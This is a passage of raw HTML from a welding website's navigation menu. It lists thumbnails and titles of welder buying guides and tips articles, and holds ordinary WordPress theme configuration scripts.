                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" class="td-image-wrap" title="Miller Maxstar 161 Review-Is it Worth Buying?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" title="Miller Maxstar 161 Review-Is it Worth Buying?">Miller Maxstar 161 Review-Is it Worth Buying?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-syncrowave-210-review/" rel="bookmark" class="td-image-wrap" title="Miller Syncrowave 210 Review: The Road to High-Quality Welds"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Miller Syncrowave 210 Review.." title="Miller Syncrowave 210 Review: The Road to High-Quality Welds" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Miller Syncrowave 210 Review.." title="Miller Syncrowave 210 Review: The Road to High-Quality Welds" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-syncrowave-210-review/" rel="bookmark" title="Miller Syncrowave 210 Review: The Road to High-Quality Welds">Miller Syncrowave 210 Review: The Road to High-Quality Welds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b80e2da17e" data-td_block_id="td_uid_2_696b80e2da17e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b80e2da17e" data-td_block_id="td_uid_2_696b80e2da17e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-146"><a href="https://weldingmagazine.com/buying-guides/">Buying Guides</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_3_696b80e2ddf71 = new tdBlock();
block_td_uid_3_696b80e2ddf71.id = "td_uid_3_696b80e2ddf71";
block_td_uid_3_696b80e2ddf71.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696b80e2ddf71_rand","tdc_css_class":"td_uid_3_696b80e2ddf71_rand","tdc_css_class_style":"td_uid_3_696b80e2ddf71_rand_style"}';
block_td_uid_3_696b80e2ddf71.td_column_number = "3";
block_td_uid_3_696b80e2ddf71.block_type = "td_block_mega_menu";
block_td_uid_3_696b80e2ddf71.post_count = "5";
block_td_uid_3_696b80e2ddf71.found_posts = "38";
block_td_uid_3_696b80e2ddf71.header_color = "";
block_td_uid_3_696b80e2ddf71.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b80e2ddf71.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_3_696b80e2ddf71);
</script><div class="td_block_wrap td_block_mega_menu td_uid_3_696b80e2ddf71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b80e2ddf71" ><div id=td_uid_3_696b80e2ddf71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-ahp-welders/" rel="bookmark" class="td-image-wrap" title="Top 4 Best AHP Welders Review- Discover The best AHP Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best AHP Welders.." title="Top 4 Best AHP Welders Review- Discover The best AHP Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best AHP Welders.." title="Top 4 Best AHP Welders Review- Discover The best AHP Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-ahp-welders/" rel="bookmark" title="Top 4 Best AHP Welders Review- Discover The best AHP Welders">Top 4 Best AHP Welders Review- Discover The best AHP Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" class="td-image-wrap" title="Miller Maxstar 161 Review-Is it Worth Buying?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" title="Miller Maxstar 161 Review-Is it Worth Buying?">Miller Maxstar 161 Review-Is it Worth Buying?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b80e2ddf71" data-td_block_id="td_uid_3_696b80e2ddf71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b80e2ddf71" data-td_block_id="td_uid_3_696b80e2ddf71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-141"><a href="https://weldingmagazine.com/pro-tips/">Pro Tips</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_4_696b80e2e0c98 = new tdBlock();
block_td_uid_4_696b80e2e0c98.id = "td_uid_4_696b80e2e0c98";
block_td_uid_4_696b80e2e0c98.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696b80e2e0c98_rand","tdc_css_class":"td_uid_4_696b80e2e0c98_rand","tdc_css_class_style":"td_uid_4_696b80e2e0c98_rand_style"}';
block_td_uid_4_696b80e2e0c98.td_column_number = "3";
block_td_uid_4_696b80e2e0c98.block_type = "td_block_mega_menu";
block_td_uid_4_696b80e2e0c98.post_count = "5";
block_td_uid_4_696b80e2e0c98.found_posts = "12";
block_td_uid_4_696b80e2e0c98.header_color = "";
block_td_uid_4_696b80e2e0c98.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b80e2e0c98.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_4_696b80e2e0c98);
</script><div class="td_block_wrap td_block_mega_menu td_uid_4_696b80e2e0c98_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696b80e2e0c98" ><div id=td_uid_4_696b80e2e0c98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welding-helmets-review/" rel="bookmark" class="td-image-wrap" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welding-helmets-review/" rel="bookmark" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have">Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/argon-tank-sizes/" rel="bookmark" class="td-image-wrap" title="Argon Tank Sizes- The Complete Tank Spectrum"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Argon Tank Sizes." title="Argon Tank Sizes- The Complete Tank Spectrum" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Argon Tank Sizes." title="Argon Tank Sizes- The Complete Tank Spectrum" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/argon-tank-sizes/" rel="bookmark" title="Argon Tank Sizes- The Complete Tank Spectrum">Argon Tank Sizes- The Complete Tank Spectrum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
